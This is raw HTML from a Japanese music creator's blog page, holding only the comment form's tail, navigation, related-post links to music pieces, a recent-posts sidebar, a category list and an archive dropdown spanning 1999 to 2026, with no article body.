                <input type='hidden' name='comment_post_ID' value='32' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-27 13:07:39" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/32/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/31" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/33" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/17" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="GT-01" title="GT-01" />								</div>
								<span class="related-post-title">GT-01</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/6276" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="120" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-120x120.png" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-120x120.png 120w, https://blog.sitemono.com/wp-content/uploads/2025/02/0223-220x220.png 220w, https://blog.sitemono.com/wp-content/uploads/2025/02/0223-128x128.png 128w" sizes="auto, (max-width: 120px) 100vw, 120px" />								</div>
								<span class="related-post-title">組曲「who doolly?」…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/2740" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="人見知りな猫" title="人見知りな猫" />								</div>
								<span class="related-post-title">人見知りな猫</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/476" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="弦楽四重奏曲 第2番 第4楽章" title="弦楽四重奏曲 第2番 第4楽章" />								</div>
								<span class="related-post-title">弦楽四重奏曲 第2番 …</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/21" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="Azuresky" title="Azuresky" />								</div>
								<span class="related-post-title">Azuresky</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
